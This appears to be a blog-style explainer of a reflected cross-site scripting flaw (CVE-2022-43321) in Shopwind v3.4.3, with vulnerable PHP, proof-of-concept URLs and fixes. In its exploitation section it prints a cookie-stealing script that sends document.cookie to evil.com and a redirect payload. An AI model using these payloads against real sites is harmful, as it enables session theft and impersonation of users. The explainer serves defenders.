
In late 2022, a new security vulnerability was found in Shopwind v3.4.3, a popular open-source ecommerce platform. Registered as CVE-2022-43321, this flaw allows attackers to perform a reflected cross-site scripting (XSS) attack through the /common/library/Page.php file.
In this post, we’ll break down what this bug is, how it can be exploited, what the underlying code looks like, and how you can fix or test for this issue in your installation. If you run Shopwind or use it for development, this is an essential read.
Affected Software: Shopwind v3.4.3
- File/Component: /common/library/Page.php
What Is Reflected XSS?
In a reflected XSS attack, malicious scripts get injected into a web page by including them as part of the URL. The vulnerable server reflects the script back in its response. If a victim user clicks on a crafted link, their browser executes the attacker’s script.
Such attacks can lead to stolen cookies, user impersonation, or even site-wide compromise.
How Was Shopwind v3.4.3 Vulnerable?
In Shopwind v3.4.3, the /common/library/Page.php file was found to output unsanitized user input in its responses. This means whoever controls parts of the request (such as GET parameters) can inject malicious code.
The original security report is at
- https://nvd.nist.gov/vuln/detail/CVE-2022-43321
- https://github.com/shopwind/shopwind/issues/23
Let’s zoom in on what was happening in the source
// example from /common/library/Page.php
$page = $_GET['page'] ?? 1;
echo "You are on page: $page"; // echoed directly, no sanitization
If you use the URL:
http://shopwind.example.com/somePage?page=<script>alert('xss')</script>;
The output will be
You are on page: <script>alert('xss')</script>
And the <script> tag runs in the browser!
What went wrong?
Anyone could exploit this by crafting a URL like
http://shopwind.example.com/somePage?page=<script>alert('exploit')</script>;
When another user clicks this link, the script fires in their session. A real attack would substitute alert('exploit') for something more stealthy—like stealing cookies.
- Stealing cookies
<script>
fetch('http://evil.com/?c='+document.cookie)
</script>
- Redirecting user
<script>window.location='http://attackerdomain.com'</script>;
Testing environment:
If you want to safely test, set up a blank Shopwind v3.4.3 install on a local machine. Adjust your browser’s XSS settings and try the PoC payload above.
Step 1: Open this crafted URL
http://localhost/shopwind/index.php?app=shop&page=<script>alert('XSS-Test')</script>;
Step 2: The page’s output will look like
You are on page: <script>alert('XSS-Test')</script>
…and the alert pops up.
Always escape output before sending to the browser. In PHP
echo "You are on page: " . htmlspecialchars($page, ENT_QUOTES, 'UTF-8');
Now, <script> tags are rendered as plain text:
<script>alert('XSS')</script>
Validate that page is actually a number
$page = intval($_GET['page'] ?? 1);
echo "You are on page: $page";
3. Content Security Policy (CSP)
Set a restrictive CSP header in your server or HTTP config to prevent inline scripts from executing.
References and Further Reading
- CVE-2022-43321 NVD Listing
- Shopwind GitHub Issue #23 (Discussion of Bug)
- OWASP XSS Prevention Cheat Sheet
Conclusion
The take-home message: never trust user input and always sanitize anything your app outputs to a web page. Reflected XSS is one of the oldest tricks in the book, but it’s still dangerous and common in popular software.
If you use Shopwind v3.4.3 or older, patch your app or apply server-side sanitization immediately. Keep an eye on official sources for security updates.
Did you find this helpful? Let us know or visit Shopwind’s security issues for the latest news.
Timeline
Published on: 11/09/2022 14:15:00 UTC
Last modified on: 11/10/2022 15:10:00 UTC